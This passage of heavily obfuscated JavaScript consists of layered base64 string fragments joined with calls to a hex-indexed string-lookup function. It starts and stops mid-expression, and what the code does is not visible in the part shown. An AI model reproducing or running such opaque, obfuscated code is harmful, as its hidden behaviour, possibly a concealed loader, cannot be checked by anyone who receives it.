nRDdNZycpK00oMHgyM2MsJ1FIdHknKSt'+'NKDB4Mzc4LCd6NCN3JykrTSgweDUxNCwn'+_0x9182933w(0x19e)+'DB4MzVkLCcoXVVEJykrTSgweDM4ZSwneG'+'dbIycpK00oMHg1YjUsJzghMXgnKStNKDB'+'4NzZhLCdxJFN5JykrTSgweDQyNiwnIXlj'+'XicpK00oMHg2OTAsJ3c4TFUnKStNKDB4N'+_0x9182933w(0x2d0)+'cpK00oMHg2')+('ODIsJzghMXgnKStNKDB4NTA5LCd2TzdVJ'+_0x9182933w(0x276)+'IsJ0BUW2wnKStNKDB4MjliLCdII0BdJyk'+'rTSgweDI4YSwnejQjdycpK00oMHgyYTks'+'J1hGa3cnKStNKDB4NDI1LCdtY2VGJykrT'+_0x9182933w(0x292)+'ZCJkInKStNKDB4Njc4LCdwbjNoJykrTSg'+_0x9182933w(0x213)+'JkInKStNKDB4Mzc5LCdHU3dpJykrTSgwe'+_0x9182933w(0x249)+_0x9182933w(0x181)+'yZSwnWHpwZycpK00oMHgzNjgsJyZpbkQn'+'KStNKDB4MmI5LCdEN01nJykrTSgweDI4Y'+'iwncSRTeScpK00oMHg0YTYsJ3BuM2gnKS'+'tNKDB4NDU0LCd1cXpOJykrTSgweDU3Nyw'+'ndk83VScpK00oMHgyNjMsJ05jaWwnKStN'+'KDB4NWM4LCcheWNeJykrTSgweDFiMiwnW'+_0x9182933w(0x1db)+_0x9182933w(0x2c8)+'KJicpK00oMHgyY2UsJyRCcWEnKStNKDB4'+'MjBmLCddSkpmJykrTSgweDU2ZCwnS0xnJ'+'icpK00oMHg2ODYsJ3hnWyMnKStNKDB4MW'+'Q2LCdzWG0xJykrTSgweDYwOSwneGdbIyc'+'pK00oMHg1NDAsJ3Vxek4nKStNKDB4NGFj'+_0x9182933w(0x257)+_0x9182933w(0x16c)+'d2TzdVJykrTSgweDI0MCwnR1N3aScpK00'+_0x9182933w(0x167)+'VmwlJykrTSgweDQwYiwnJEJxYScpK00oM'+'Hg2ZjksJ2FEcionKStNKDB4NDhhLCdLZy'+'N5JykrTSgw')+(_0x9182933w(0x195)+'HknKStNKDB4NzJiLCdbdGVwJykrTSgweD'+'JjMSwnQFRbbCcpK00oMHg1MGIsJ1EpW2s'+_0x9182933w(0xd3)+_0x9182933w(0x237)+'StNKDB4NzIyLCdHUGxsJykrTSgweDM3Mi'+'wnM0NyUCcpK00oMHg0ZDQsJ11KSmYnKSt'+'NKDB4MmM2LCdxJFN5JykrTSgweDJjMywn'+'Z0tXcScpK00oMHg2YjAsJ2MzbEonKStNK'+'DB4MzUzLCdYenBnJykrTSgweDcwMiwnZ0'+_0x9182933w(0x163)+_0x9182933w(0x1cf)+'JicpK00oMHg3MzIsJ3Z6UkAnKStNKDB4M'+'2UxLCd1RkFFJykrTSgweDRjMywnW3RlcC'+'cpK00oMHg2ZTMsJ2xWbCUnKStNKDB4Mzg'+'yLCcwd0omJykrTSgweDU3NCwnRzNjNScp'+'K00oMHg0OTQsJ05jaWwnKStNKDB4NzU3L'+'CdII0BdJykrTSgweDI0NiwnTmNpbCcpK0'+_0x9182933w(0x199)+'2elJAJykrTSgweDc1NSwna0pUVScpK00o'+_0x9182933w(0x2bc)+'k44JykrTSgweDI2ZSwnMHdKJicpK00oMH'+'g0YzEsJ3ZONyYnKStNKDB4NGY5LCdYenB'+'nJykrTSgweDNhNSwnR1BsbCcpK00oMHg0'+'MzAsJ1ZCJkInKStNKDB4MmIwLCc2KCZkJ'+'ykrTSgweDY1YSwnR1BsbCcpK00oMHg1YT'+'AsJ1t0ZXAnKStNKDB4NDk5LCdtY2VGJyk'+'rTSgweDY1YywnWEZrdycpK00oMHg0MjMs'+'J0dQbGwnKStNKDB4MzNiLCddSkpmJykrT'+'SgweDVmMCwndzhMVScpK00oMHgzMTksJz'+_0x9182933w(0x1df))+('KDB4MWVhLCckQnFhJykrTSgweDY4Ziwnc'+'SRTeScpK00oMHgyOTQsJ3ZPN1UnKStNKD'+'B4MjY5LCdOY2lsJykrTSgweDUxMCwnRDd'+'NZycpK00oMHg2MTcsJ0dQbGwnKStNKDB4'+'MmEwLCcpSk44JykrTSgweDY2ZCwnS0xnJ'+'icpK00oMHg0YWYsJ3Z0S20nKStNKDB4Nj'+'dhLCdAVFtsJykrTSgweDE5ZCwnW3RlcCc'+_0x9182933w(0x26e)+'LCcpSk44JykrTSgweDViMywnXUpKZicpK'+'00oMHg1ZjEsJ3EkU3knKStNKDB4M2NhLC'+'dLTGcmJykrTSgweDY3ZCwnWG1yMicpK00'+'oMHgyMjgsJ1ZCJkInKStNKDB4NDZlLCdI'+_0x9182933w(0x1c7)+'Hg0YmEsJ1EpW2snKStNKDB4MjljLCdHMm'+'RNJykrTSgweDJhZiwnRzNjNScpK00oMHg'+'1OTEsJ0BUW2wnKStNKDB4MTg2LCdhRHIq'+'JykrTSgweDYxMCwndnpSQCcpK00oMHgyZ'+_0x9182933w(0xf7)+'krTSgweDcyNywnVHJxQCcpK00oMHgzOTQ'+_0x9182933w(0x20c)+'TSgweDRmOCwnZ0tXcScpK00oMHg2MzgsJ'+_0x9182933w(0x13d)+'gweDQ3MCwnWG1yMicpK00oMHg1OWIsJ2d'+'LV3EnKStNKDB4NGI4LCdbdGVwJykrTSgw'+'eDc1MCwnRzJkTScpK00oMHgxOGEsJ1hGa'+'3cnKStNKDB4MTdmLCcoXVVEJykrTSgweD'+'ZmZiwnR1BsbCcpK00oMHg0MmQsJ3c4TFU'+'nKStNKDB4NTQ5LCc4ITF4JykrTSgweDNm'+'OSwnKF1VRCcpK00oMHgzMjYsJ05jaWwnK'+'StNKDB4Mjk1LCdsVmwlJykrTSgweDM1NS'+'wnVHJxQCcp')+(_0x9182933w(0x2a2)+'CdhRHIqJykrTSgweDczZiwneGdbIycpK0'+'0oMHgyYjcsJyF5Y14nKStNKDB4MzBmLCc'+'kQnFhJykrTSgweDJkOCwnejQjdycpK00o'+'MHg0ZjUsJ1RycUAnKStNKDB4NTU1LCdII'+'0BdJykrTSgweDY4YSwnUUh0eScpK00oMH'+'g1MTIsJ0dTd2knKStNKDB4NDlmLCdbdGV'+'wJykrTSgweDFmNCwnZ0tXcScpKSsoTSgw'+'eDJiMywnSkFodCcpK00oMHg2ODMsJyVuW'+'kgnKStNKDB4NzQwLCdtY2VGJykrTSgweD'+'cxZCwnM0NyUCcpK00oMHg1NjAsJ3Z0S20'+'nKStNKDB4MjM1LCd2dEttJykrTSgweDI3'+'MSwneGdbIycpK00oMHg1YzUsJ1RycUAnK'+'StNKDB4NDkwLCdWQiZCJykrTSgweDI5Ni'+_0x9182933w(0x2a0)+'NKDB4MjI5LCd1RkFFJykrTSgweDRmZSwn'+'dUZBRScpK00oMHgzZTAsJ2xWbCUnKStNK'+'DB4NzFiLCdLTGcmJykrTSgweDUxNywnR1'+_0x9182933w(0x291)+'4MjUwLCdYbXIyJykrTSgweDM1YywnZG82'+_0x9182933w(0x17c)+'2MyLCdLZyN5JykrTSgweDE3OSwndzhMVS'+'cpK00oMHgxYzQsJ3NYbTEnKStNKDB4NGQ'+'2LCcoXVVEJykrTSgweDI0YywnR1N3aScp'+'K00oMHg2MmEsJ1t0ZXAnKStNKDB4NTJkL'+_0x9182933w(0x11e)+'0oMHgzNmEsJ1htcjInKStNKDB4MzIzLCd'+'2TjcmJykrTSgweDFlNiwnIXljXicpK00o'+'MHgyMzEsJ3EkU3knKStNKDB4NjYzLCdjM'+'2xKJykrTSgweDY1MiwncG4zaCcpK00oMH'+'g3MTEsJ2Rv')+('NlMnKStNKDB4NjJlLCckQnFhJykrTSgwe'+'DRkMSwnZ0tXcScpK00oMHgzMGMsJ1EpW2'+'snKStNKDB4MjZjLCdsVmwlJykrTSgweDY'+'3NiwnKUpOOCcpK00oMHgxZWYsJ1htcjIn'+'KStNKDB4NWVkLCdHU3dpJykrTSgweDZhZ'+'iwnW3RlcCcpK00oMHg3MWUsJ3VGQUUnKS'+'tNKDB4NjU5LCd3OExVJykrTSgweDRlNiw'+'nR1N3aScpK00oMHg1NDIsJ3VGQUUnKSsn'+'XScpLGRbTSgweDVkMSwncSRTeScpXT1md'+_0x9182933w(0x2a8)+_0x9182933w(0x2be)+'zYiwnKUpOOCcpKydzLycsZFtNKDB4Mzg5'+'LCdUcnFAJyldPU0oMHg3NjgsJ0cyZE0nK'+_0x9182933w(0x203)+_0x9182933w(0x1f6)+'NKDB4NTk2LCdxJFN5JykrTSgweDM4Yiwn'+'VkImQicpK00oMHg1MzQsJyhdVUQnKStNK'+'DB4NmJhLCcheWNeJykrTSgweDc0OCwnIX'+'ljXicpK00oMHgzZTUsJ1htcjInKStNKDB'+'4NzMwLCdHM2M1JykrTSgweDU5ZSwnKUpO'+'OCcpK00oMHg3NTgsJ0cyZE0nKStNKDB4M'+'zE0LCdRKVtrJykrTSgweDQ5ZSwndk83VS'+'cpK00oMHg1NzksJ3ZPN1UnKStNKDB4NGZ'+'kLCcpSk44JykrTSgweDZlOCwnQFRbbCcp'+'K00oMHg2NDQsJzYoJmQnKStNKDB4NTczL'+'CdsVmwlJykrTSgweDU0NSwnOCExeCcpK0'+'0oMHg3MmYsJ3o0I3cnKStNKDB4NDZkLCd'+'6NCN3JykrTSgweDVhNywndnpSQCcpK00o'+'MHgzNDgsJ2xWbCUnKStNKDB4NzViLCdUc'+_0x9182933w(0x229)+'gzODYsJyZp')+('bkQnKStNKDB4MzMwLCcmaW5EJykrTSgwe'+'DMwZCwnbFZsJScpK00oMHg0NGMsJ1EpW2'+'snKStNKDB4NDRkLCd2elJAJykrTSgweDJ'+'lNCwnZ0tXcScpK00oMHg0NWUsJ2FEcion'+_0x9182933w(0x169)+'ywnJW5aSCcpK00oMHgyN2QsJ21jZUYnKS'+'tNKDB4MmRjLCdbdGVwJykrTSgweDZiMSw'+'ncG4zaCcpK00oMHg0MjgsJ2RvNlMnKStN'+'KDB4MTc0LCdsVmwlJykrTSgweDRiOSwnR'+'zNjNScpK00oMHg1N2UsJ2FEcionKStNKD'+'B4NTYxLCdHMmRNJykrTSgweDM1OCwnRzJ'+_0x9182933w(0xd7)+'NjQxLCdjM2xKJykrTSgweDcwYiwnS0xnJ'+'icpK00oMHgxOGUsJ2tKVFUnKStNKDB4Nj'+'YyLCdKQWh0JykrTSgweDM5ZSwnSCNAXSc'+_0x9182933w(0x15b)+'LCd3OExVJykrTSgweDMyMiwnR1N3aScpK'+'00oMHgzMzMsJ3Z0S20nKStNKDB4Mjc3LC'+'d1RkFFJykrTSgweDQ4ZiwnRDdNZycpK00'+'oMHg0MWYsJ1ZCJkInKStNKDB4NmQwLCd3'+'OExVJykrTSgweDIyZiwncG4zaCcpK00oM'+'Hg1YTEsJ0dTd2knKStNKDB4NWVmLCdHU3'+_0x9182933w(0x1e5)+_0x9182933w(0x18d)+'JykrTSgweDFjZCwnJEJxYScpK00oMHg2Y'+'zQsJ1h6cGcnKStNKDB4NjgwLCd6NCN3Jy'+_0x9182933w(0x154)+'sJ0dQbGwnKStNKDB4NjEyLCd2TzdVJykr'+_0x9182933w(0x23a)+_0x9182933w(0x21f)+'gweDRmMSwn')+('QFRbbCcpK00oMHg3MjEsJ2tKVFUnKStNK'+'DB4NTkwLCcheWNeJykrTSgweDQ3MywnXU'+'pKZicpK00oMHg0MjAsJ1hGa3cnKStNKDB'+'4NTM4LCd2TjcmJykrTSgweDY2YSwndnpS'+'QCcpK00oMHg0YzgsJ0cyZE0nKStNKDB4M'+'zg4LCdLTGcmJykrTSgweDJjZCwna0pUVS'+'cpK00oMHg2YmMsJ3BuM2gnKStNKDB4M2N'+'kLCdHM2M1JykrTSgweDZiNiwnTmNpbCcp'+'K00oMHg0Y2UsJ1FIdHknKStNKDB4NGU0L'+'CdzWG0xJykrTSgweDY3NCwndk43JicpK0'+'0oMHgyOGYsJ3ZPN1UnKStNKDB4NDZmLCd'+'HM2M1JykrTSgweDY2OSwnKUpOOCcpK00o'+'MHg3NjYsJ2RvNlMnKStNKDB4NTgxLCcwd'+'0omJykrTSgweDU1NiwnNigmZCcpK00oMH'+'g1ZTYsJylKTjgnKStNKDB4M2I5LCd3OEx'+'VJykrTSgweDM5OSwna0pUVScpK00oMHg0'+'MTgsJyZpbkQnKStNKDB4NTI4LCdOY2lsJ'+'ykrTSgweDRkYiwnM0NyUCcpK00oMHg1ZW'+_0x9182933w(0x1a9)+'rTSgweDJkNywnR1BsbCcpK00oMHg0MDEs'+'JzNDclAnKStNKDB4NzM3LCd2elJAJykrT'+'SgweDU1ZiwnVHJxQCcpK00oMHg0MTksJ1'+'htcjInKStNKDB4MWQzLCdYenBnJykrTSg'+'weDNmMCwnMHdKJicpK00oMHgxN2EsJ3hn'+_0x9182933w(0x252)+'DNkNywnRzNjNScpK00oMHg3MWYsJ2tKVF'+'UnKStNKDB4NzJhLCdHMmRNJykrTSgweDY'+'yMCwnNigmZCcpK00oMHg0ZTcsJ1t0ZXAn'+'KStNKDB4NWE4LCd2TjcmJykrTSgweDRlY'+_0x9182933w(0x2c5)+'tNKDB4MjI1')+('LCd2elJAJykrTSgweDM2MSwnc1htMScpK'+'00oMHgyMGEsJ2xWbCUnKStNKDB4NDYxLC'+_0x9182933w(0x272)+'oMHg2MmIsJ2tKVFUnKStNKDB4MmUxLCdr'+'SlRVJykrTSgweDYwNCwnKUpOOCcpK00oM'+'HgzN2YsJ2MzbEonKStNKDB4MjdlLCcwd0'+'omJykrTSgweDUyMywnS0xnJicpK00oMHg'+'0OWQsJ3NYbTEnKStNKDB4MmExLCd1cXpO'+'JykrTSgweDVhNCwnVkImQicpK00oMHg3M'+'DYsJ0gjQF0nKStNKDB4NTY1LCdAVFtsJy'+'krTSgweDM1OSwnc1htMScpK00oMHg2Yzg'+'sJ2dLV3EnKStNKDB4MWUxLCdWQiZCJykr'+'TSgweDQ4MSwnWEZrdycpK00oMHgzZDUsJ'+'3NYbTEnKStNKDB4NzUzLCdHUGxsJykrTS'+_0x9182933w(0x1fc)+'0I3cnKStNKDB4NTA2LCcmaW5EJykrTSgw'+_0x9182933w(0x1ec)+'kQnKStNKDB4MmNhLCdwbjNoJykrTSgweD'+'U4YiwnSCNAXScpK00oMHgyOWEsJyF5Y14'+_0x9182933w(0x180)+'NSwnM0NyUCcpK00oMHg1ZWIsJyhdVUQnK'+'StNKDB4NDBhLCdII0BdJykrTSgweDZjNS'+_0x9182933w(0x1e1)+'NKDB4NDE3LCdxJFN5JykrTSgweDE5Nywn'+'RDdNZycpK00oMHg0MjcsJ2MzbEonKStNK'+_0x9182933w(0x1bb)+'htMScpK00oMHg3NmUsJ0Q3TWcnKStNKDB'+'4NWU4LCdbdGVwJykrTSgweDZlZCwndzhM'+_0x9182933w(0x2cc)+'TZiLCd3OExVJykrTSgweDMyNSwnTmNpbC'+_0x9182933w(0xfa))+(_0x9182933w(0xef)+'ykrTSgweDJkMywnbWNlRicpK00oMHgxZj'+'ksJ3o0I3cnKStNKDB4MjBiLCdHMmRNJyk'+'rTSgweDVkMCwnZ0tXcScpK00oMHg2ZDcs'+_0x9182933w(0x269)+'SgweDM1NywnWHpwZycpK00oMHgyOWYsJ0'+'czYzUnKStNKDB4Njc1LCdzWG0xJykrTSg'+'weDU2ZiwnIXljXicpK00oMHgzYTksJ0dQ'+'bGwnKStNKDB4NmRjLCclblpIJykrTSgwe'+_0x9182933w(0x1b1)+_0x9182933w(0x125)+'1MSwnSkFodCcpK00oMHg1ZTUsJ05jaWwn'+'KStNKDB4M2E3LCdhRHIqJykrTSgweDQxM'+'ywnejQjdycpK00oMHg1ZjcsJ0tnI3knKS'+'tNKDB4MWY2LCdzWG0xJykrTSgweDIzMCw'+'nJEJxYScpK00oMHg2NmYsJ3hnWyMnKStN'+'KDB4NmVjLCdRSHR5JykrTSgweDJmYiwnS'+'0xnJicpK00oMHg0MjIsJ3EkU3knKStNKD'+_0x9182933w(0x127)+_0x9182933w(0x15c)+'NmRiLCdbdGVwJykrKE0oMHg2ODEsJyZpb'+_0x9182933w(0x1d8)+'Q1YiwnbFZsJScpK00oMHgxZTMsJ1hGa3c'+'nKStNKDB4M2EyLCczQ3JQJykrTSgweDZi'+'NCwnMHdKJicpK00oMHgxOTksJ3c4TFUnK'+'StNKDB4NjYwLCdYenBnJykrTSgweDZmMC'+'wnbFZsJScpK00oMHg2ZDMsJ2RvNlMnKSt'+_0x9182933w(0x251)+'bFZsJScpK00oMHg2OTMsJyZpbkQnKStNK'+_0x9182933w(0x219)+_0x9182933w(0x2bf))+('MHgyYWIsJ3Z0S20nKStNKDB4MzAxLCclb'+_0x9182933w(0x218)+'g1YWEsJ3EkU3knKStNKDB4MWZkLCcmaW5'+'EJykrTSgweDM5YSwncSRTeScpK00oMHgx'+'ZjEsJ3hnWyMnKStNKDB4Mzc1LCclblpIJ'+'ykrTSgweDNlOCwnd09DcScpK00oMHgzMW'+'MsJ2dLV3EnKStNKDB4NTg3LCdYbXIyJyk'+'rTSgweDZmYSwndXF6TicpK00oMHgzMDcs'+'J0tMZyYnKStNKDB4NTNiLCdWQiZCJykrT'+'SgweDVkZSwnS2cjeScpK00oMHgxOTMsJ3'+'NYbTEnKStNKDB4MmRkLCdwbjNoJykrTSg'+_0x9182933w(0x13b)+'cGcnKStNKDB4MzQ2LCdLZyN5JykrTSgwe'+_0x9182933w(0x2ca)+_0x9182933w(0x193)+'iYywnKUpOOCcpK00oMHg2ZTUsJzNDclAn'+_0x9182933w(0x101)+'iwnMHdKJicpK00oMHg0MmYsJ3c4TFUnKS'+'tNKDB4NTg4LCcmaW5EJykrTSgweDc0Nyw'+_0x9182933w(0x12a)+'KDB4MjBjLCcoXVVEJykrTSgweDczNiwnd'+'XF6TicpK00oMHg2NDgsJ3ZPN1UnKStNKD'+'B4NWJiLCdYRmt3JykrTSgweDc0ZiwnZ0t'+_0x9182933w(0x20f)+'M2MxLCcoXVVEJykrTSgweDUyNCwnS0xnJ'+'icpK00oMHgzYTgsJ1FIdHknKStNKDB4Mz'+'I5LCckQnFhJykrTSgweDU5MiwnS2cjeSc'+_0x9182933w(0x1d5)+_0x9182933w(0x254)+_0x9182933w(0x1d2)+_0x9182933w(0x242))+(_0x9182933w(0x1c4)+'1h6cGcnKStNKDB4NDNlLCdwbjNoJykrTS'+'gweDRiYywnR1BsbCcpK00oMHg3MGUsJ11'+'KSmYnKStNKDB4MzVlLCdrSlRVJykrTSgw'+'eDI1ZSwnR1N3aScpK00oMHg1NjMsJ3Z6U'+'kAnKStNKDB4MTljLCd3OExVJykrTSgweD'+'IwZSwnOCExeCcpK00oMHgyZDAsJ0cyZE0'+'nKStNKDB4Njg0LCdwbjNoJykrTSgweDU0'+'ZCwnS2cjeScpK00oMHgzNTIsJzNDclAnK'+'StNKDB4MmQ5LCcoXVVEJykrTSgweDNlYi'+'wnKUpOOCcpK00oMHg2YTYsJ3Vxek4nKSt'+'NKDB4MjNkLCdHU3dpJykrTSgweDQ1Niwn'+'VHJxQCcpK00oMHgzNzQsJ3NYbTEnKStNK'+'DB4NGFiLCdHM2M1JykrTSgweDU1MSwnd0'+'9DcScpK00oMHgyY2YsJ1htcjInKStNKDB'+'4NzRjLCcwd0omJykrTSgweDNhMywnIXlj'+'XicpK00oMHg2ZTksJ3dPQ3EnKStNKDB4M'+_0x9182933w(0x1cb)+_0x9182933w(0x1bf)+'4LCd2TzdVJykrTSgweDFiMywnVHJxQCcp'+'K00oMHg1ZTQsJ2MzbEonKStNKDB4MmY3L'+'CdYenBnJykrTSgweDYyMSwnJmluRCcpK0'+'0oMHg1YjEsJ21jZUYnKStNKDB4NTA4LCd'+'YRmt3JykrTSgweDY5MSwndk83VScpK00o'+_0x9182933w(0x141)+'G0xJykrTSgweDY1ZCwnWEZrdycpK00oMH'+'gyMmQsJ2RvNlMnKStNKDB4NjMwLCcwd0o'+'mJykrTSgweDRjNiwnZ0tXcScpK00oMHg1'+'YTMsJ1h6cGcnKStNKDB4Mjg2LCdAVFtsJ'+'ykrTSgweDQzNywnOCExeCcpK00oMHgzZG'+'QsJ0dTd2kn')+('KStNKDB4NDZiLCd2TjcmJykrTSgweDVhZ'+'iwnJW5aSCcpK00oMHg1ZmEsJ3EkU3knKS'+'tNKDB4Mzc2LCdHMmRNJykrTSgweDUxYSw'+_0x9182933w(0x104)+'KDB4NTIwLCd3OExVJykrTSgweDU1YSwnM'+'HdKJicpK00oMHgxODAsJyZpbkQnKStNKD'+_0x9182933w(0x106)+'xQCcpK00oMHg2NjcsJ3VGQUUnKStNKDB4'+'M2Q2LCdrSlRVJykrTSgweDM3MCwna0pUV'+_0x9182933w(0x2c2)+_0x9182933w(0x221)+'pK00oMHg2ODUsJ3o0I3cnKStNKDB4M2M3'+'LCd3T0NxJykrTSgweDVlMSwnR1BsbCcpK'+_0x9182933w(0x216)+_0x9182933w(0x1b0)+'oMHg3NWYsJ3VGQUUnKStNKDB4NWQzLCd1'+'cXpOJykrTSgweDI2NywnUSlbaycpK00oM'+_0x9182933w(0x171)+_0x9182933w(0x12f)+'0MTAsJ21jZUYnKStNKDB4NDM0LCdHM2M1'+_0x9182933w(0x1a5)+'DEsJ1ZCJkInKStNKDB4NTQxLCcoXVVEJy'+'krTSgweDZhYiwnd09DcScpK00oMHg3M2I'+_0x9182933w(0x290)+'TSgweDIyMywnbWNlRicpK00oMHg1ZjIsJ'+_0x9182933w(0x26c)+_0x9182933w(0x286)+_0x9182933w(0x10a)+'eDJjNSwnSkFodCcpK00oMHgzYzUsJ1Ryc'+_0x9182933w(0x25e)+'UzZSwnSkFo')+('dCcpK00oMHgyM2YsJ3NYbTEnKStNKDB4M'+'mVhLCd2elJAJykrTSgweDRlMSwncSRTeS'+'cpK00oMHg1Y2MsJzB3SiYnKStNKDB4NjQ'+_0x9182933w(0x226)+'K00oMHg0ZTksJ3dPQ3EnKStNKDB4NDc0L'+_0x9182933w(0x1ea)+'0oMHg2OGUsJylKTjgnKStNKDB4NTE2LCd'+_0x9182933w(0x11f)+'MHgzYjIsJ11KSmYnKStNKDB4NDA4LCdxJ'+'FN5JykrTSgweDM1YiwnYURyKicpK00oMH'+'g0Y2MsJ3EkU3knKStNKDB4NTI1LCd1RkF'+'FJykrTSgweDY1MCwnUUh0eScpK00oMHg3'+'MWMsJ2dLV3EnKStNKDB4M2M0LCczQ3JQJ'+'ykrTSgweDNmMiwnRzNjNScpK00oMHgzZT'+_0x9182933w(0x111)+'rTSgweDVlOSwnMHdKJicpK00oMHgxYTAs'+_0x9182933w(0xe8)+'SgweDU2NywnVHJxQCcpK00oMHg2MjMsJz'+'B3SiYnKStNKDB4MWI2LCckQnFhJykrTSg'+'weDNmZiwndUZBRScpK00oMHgyODQsJ0tM'+_0x9182933w(0x132)+'DZhYywncG4zaCcpK00oMHgxODcsJ3Vxek'+'4nKStNKDB4NDY2LCckQnFhJykrTSgweDQ'+'zMSwnNigmZCcpK00oMHg0MDYsJ2MzbEon'+'KStNKDB4MzJiLCclblpIJykrTSgweDJmY'+'ywnYzNsSicpK00oMHg1NTksJ0BUW2wnKS'+'tNKDB4MjhkLCcpSk44JykrTSgweDM5Ziw'+_0x9182933w(0x1c5)+'KDB4NDA1LCdtY2VGJykpKyhNKDB4MTgyL'+_0x9182933w(0xd6)+'0oMHg2MDMs')+('J1h6cGcnKStNKDB4MjEwLCdjM2xKJykrT'+_0x9182933w(0x1e0)+'EkU3knKStNKDB4MWU3LCdII0BdJykrTSg'+'weDUyZiwnSCNAXScpK00oMHg1ZDYsJ0pB'+_0x9182933w(0x146)+'DIxYywndzhMVScpK00oMHgyZTIsJ21jZU'+_0x9182933w(0x107)+'iZCwnOCExeCcpK00oMHg2OWEsJ3c4TFUn'+_0x9182933w(0x1a0)+'SwnKF1VRCcpK00oMHg0YzUsJyhdVUQnKS'+'tNKDB4MjM3LCdHMmRNJykrTSgweDM3ZSw'+_0x9182933w(0xf3)+'KDB4MzY5LCdwbjNoJykrTSgweDFlNSwnZ'+_0x9182933w(0x147)+'B4NWM5LCdRKVtrJykrTSgweDIzOCwncG4'+'zaCcpK00oMHgxYWEsJ3Z6UkAnKStNKDB4'+'M2FiLCdkbzZTJykrTSgweDYyOCwnR1N3a'+_0x9182933w(0x18a)+'IzLCdAVFtsJykrTSgweDU4NCwnR1BsbCc'+'pK00oMHg1MjYsJ2FEcionKStNKDB4MzE1'+_0x9182933w(0x298)+_0x9182933w(0x246)+'dYbXIyJykrTSgweDZlMSwnM0NyUCcpK00'+_0x9182933w(0x2a6)+'elJAJykrTSgweDE4ZCwnXUpKZicpK00oM'+'Hg0ZjQsJ3ZONyYnKStNKDB4MWZmLCcpSk'+'44JykrTSgweDZhOCwnS0xnJicpK00oMHg'+'xYTQsJ3NYbTEnKStNKDB4NjIyLCdAVFts'+'JykrTSgweDZiNywndzhMVScpK00oMHgzM'+'GEsJ3VGQUUnKStNKDB4MjdiLCdzWG0xJy'+'krTSgweDI2')+('MSwnKUpOOCcpK00oMHgzMWEsJ3Vxek4nK'+'StNKDB4Mzk1LCddSkpmJykrTSgweDcxOS'+'wnKUpOOCcpK00oMHg2NGIsJ05jaWwnKSt'+_0x9182933w(0x13f)+'bWNlRicpK00oMHg0OTcsJ0czYzUnKStNK'+'DB4MmVmLCdRSHR5JykrTSgweDY3MywnVk'+'ImQicpK00oMHgyODcsJyhdVUQnKStNKDB'+'4NGZhLCdEN01nJykrTSgweDQxNCwnOCEx'+'eCcpK00oMHg2NDUsJ2RvNlMnKStNKDB4M'+'WViLCd3OExVJykrTSgweDQ4NywnKF1VRC'+'cpK00oMHg2NGEsJ3EkU3knKStNKDB4NTY'+'yLCdrSlRVJykrTSgweDM4ZCwnbWNlRicp'+_0x9182933w(0xdd)+'CdkbzZTJykrTSgweDQ0NywnZG82UycpK0'+_0x9182933w(0xdf)+'HM2M1JykrTSgweDMzNCwndk83VScpK00o'+'MHg1MWYsJyF5Y14nKStNKDB4NzE0LCdHU'+_0x9182933w(0x1aa)+'gzYzksJ1RycUAnKStNKDB4NTE5LCdrSlR'+'VJykrTSgweDY5OCwnZG82UycpK00oMHg1'+'NDQsJyhdVUQnKStNKDB4NDAzLCcpSk44J'+_0x9182933w(0x117)+_0x9182933w(0x228)+'rTSgweDQ3YiwnOCExeCcpK00oMHgyMWYs'+_0x9182933w(0x2d4)+'SgweDY4YywnTmNpbCcpK00oMHgyMjYsJ0'+'tMZyYnKStNKDB4MmE1LCd1RkFFJykrTSg'+'weDU0YSwndnRLbScpK00oMHgxY2UsJzND'+'clAnKStNKDB4NjdiLCczQ3JQJykrTSgwe'+_0x9182933w(0x289)+'snKStNKDB4')+('NWRjLCdRSHR5JykrTSgweDZjYywnUUh0e'+'ScpK00oMHgzZjcsJ3Vxek4nKStNKDB4ND'+_0x9182933w(0x2b5)+'pK00oMHgxZDUsJzghMXgnKStNKDB4NmFh'+'LCdOY2lsJykrTSgweDFkMSwnS2cjeScpK'+'00oMHg0MmIsJ3NYbTEnKStNKDB4MjczLC'+'cwd0omJykrTSgweDNkYywncSRTeScpK00'+'oMHg3MjAsJ0gjQF0nKStNKDB4NTExLCdH'+_0x9182933w(0xf9)+'HgzZDEsJ1EpW2snKStNKDB4NmI5LCdhRH'+'IqJykrTSgweDRiMiwneGdbIycpK00oMHg'+'1ZmYsJ2xWbCUnKStNKDB4NzA3LCddSkpm'+_0x9182933w(0x1e8)+'DUsJ2tKVFUnKStNKDB4NTM5LCdHU3dpJy'+'krTSgweDQwZiwnZG82UycpK00oMHgyODA'+'sJ2RvNlMnKStNKDB4NzNhLCd3T0NxJykr'+'TSgweDViNiwnM0NyUCcpK00oMHg0ZjYsJ'+'1EpW2snKStNKDB4MzNkLCdYbXIyJykrTS'+'gweDc2YiwnW3RlcCcpK00oMHg0ZTMsJ1t'+'0ZXAnKStNKDB4NTFjLCdHU3dpJykrTSgw'+'eDJhMiwndXF6TicpK00oMHg2M2EsJ1Ryc'+_0x9182933w(0x1b2)+_0x9182933w(0x194)+_0x9182933w(0x17a)+'MywnVHJxQCcpK00oMHg2Y2YsJ3o0I3cnK'+'StNKDB4MWQ4LCd2TzdVJykrTSgweDQyYS'+_0x9182933w(0x29f)+'NKDB4NWY5LCdrSlRVJykrTSgweDRmYywn'+_0x9182933w(0x265)+'DB4MzdjLCd1cXpOJykrTSgweDZmMywnUU'+'h0eScpK00o')+(_0x9182933w(0x250)+_0x9182933w(0x22d)+_0x9182933w(0x1a8)+'GJykrTSgweDZkNSwnR1BsbCcpK00oMHg2'+'YTIsJ21jZUYnKStNKDB4NTdiLCdHM2M1J'+'ykrTSgweDUwZCwnRzJkTScpK00oMHgzMm'+'EsJyRCcWEnKStNKDB4MmJjLCddSkpmJyk'+'rTSgweDFiYiwnKF1VRCcpK00oMHg1YWMs'+'J1EpW2snKStNKDB4M2JmLCd3OExVJykrT'+'SgweDM0YiwnSCNAXScpK00oMHg0NzcsJ2'+'dLV3EnKStNKDB4MjlkLCczQ3JQJykrTSg'+'weDY1ZiwnMHdKJicpK00oMHgzNDQsJ11K'+'SmYnKStNKDB4NGNiLCdII0BdJykrTSgwe'+'DczYywndnRLbScpK00oMHgxYzUsJ0tnI3'+'knKStNKDB4NzFhLCdrSlRVJykrTSgweDI'+'3NiwnTmNpbCcpK00oMHgzYTEsJ3VGQUUn'+_0x9182933w(0x23f)+_0x9182933w(0x24e)+'tNKDB4NDQ2LCc2KCZkJykrTSgweDIyMiw'+_0x9182933w(0x21c)+'KDB4NjI2LCdLTGcmJykrTSgweDI3NSwnZ'+'G82UycpK00oMHg0MTIsJ1t0ZXAnKStNKD'+'B4MmFhLCdRSHR5JykrTSgweDE5ZiwnUUh'+_0x9182933w(0x1d1)+'NzQ5LCdRKVtrJykrTSgweDViOCwneGdbI'+'y